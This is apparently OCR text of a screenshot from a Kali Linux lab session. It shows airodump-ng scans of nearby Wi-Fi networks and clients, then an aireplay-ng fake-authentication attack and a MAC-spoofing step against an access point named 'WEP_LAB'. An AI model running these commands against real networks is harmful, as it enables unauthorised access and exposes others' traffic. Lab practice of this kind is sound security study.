 kali-2024 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 6:59
root@kali: /home/kali
Airodump Screens
E0:05:C5:BC:4B:0A -56 943 880
00:24:17:A9:55:37 -85 383 50
E8:48:B8:AF:A9:C7 -74 1079 25
74:59:09:0D:0C:C1 -89 638 40
04:95:E6:E3:EA:D1 -39 3055 1499
0C:71:8C:A5:9B:94 -37 3229 1381
BC:22:28:CC:4D:79 -47 3384 1533
1C:7E:E5:D4:F5:50 -72 1454 16
FC:EC:DA:51:71:00 -87 135 4
BSSID STATION PWR
FA:6F:38:D8:05:29 46:30:B5:26:F7:2A -65
0 - 1 0 59
74:59:09:0D:0C:C1 8C:F8:C5:5F:30:0C -90
6e- 1e 0 293
(not associated) 76:F3:7F:74:09:32 -90
0 - 1 0 1
(not associated) C2:08:B0:E4:6A:45 -90
0 - 1 0 1
(not associated) C4:5B:BE:FA:3A:86 -86
0 - 1 21 17
(not associated) D6:03:89:14:B3:6C -50
0 - 1 0 55
04:95:E6:E3:EA:D1 1E:CC:B1:B0:1E:57 -61
0 - 1 224 1254
0C:71:8C:A5:9B:94 01:12:23:34:45:56 -38
0 - 1 2 149
0C:71:8C:A5:9B:94 00:11:22:33:44:55 -38
0 - 1 0 30
Attacking Screen
][ fixed channel w
CH 6 ][ Elapsed: 14 mins ][ 2024-09-23 06:
BSSID PWR RXQ Beacons #Dat
0C:71:8C:A5:9B:94 -37 15 985 57
BSSID STATION PWR
0C:71:8C:A5:9B:94 01:12:23:34:45:56 -38
0 - 1 2 149
0C:71:8C:A5:9B:94 00:11:22:33:44:55 -38
0 - 1 0 30
0C:71:8C:A5:9B:94 C4:E9:84:DF:A8:A4 -48
54e-54e 0 42
0C:71:8C:A5:9B:94 C4:E9:84:DF:B3:0A -62
36e-54 0 81
0C:71:8C:A5:9B:94 8C:85:90:D3:50:19 -42
54e-24e 0 648
Others
└─#
┌──(root㉿kali)-[/home/kali]
└─# aireplay-ng -1 1000 -q 10 -e "WEP_LAB" -a 0C:71:8C:A5:9B:94 -h 01:1
2:23:34:45:56 wlan0mon
The interface MAC (C4:E9:84:DF:B3:1E) doesn't match the specified MAC (
-h).
ifconfig wlan0mon hw ether 01:12:23:34:45:56
06:59:14 Waiting for beacon frame (BSSID: 0C:71:8C:A5:9B:94) on channe
l 6
06:59:15 Sending Authentication Request (Open System) [ACK]
06:59:15 Switching to shared key authentication
Read 8 packets...
06:59:20 Sending Authentication Request (Shared Key) [ACK]
06:59:20 Authentication 1/2 successful
06:59:20 You should specify a xor file (-y) with at least 140 keystrea
mbytes
06:59:20 Trying fragmented shared key fake auth.
06:59:20 Sending encrypted challenge. [ACK]
06:59:22 Sending Authentication Request (Shared Key) [ACK]
06:59:22 Authentication 1/2 successful
06:59:22 Sending encrypted challenge. [ACK]
06:59:24 Sending Authentication Request (Shared Key) [ACK]
06:59:24 Authentication 1/2 successful
06:59:24 Sending encrypted challenge. [ACK]
06:59:27 Sending Authentication Request (Shared Key)
Right Ctrl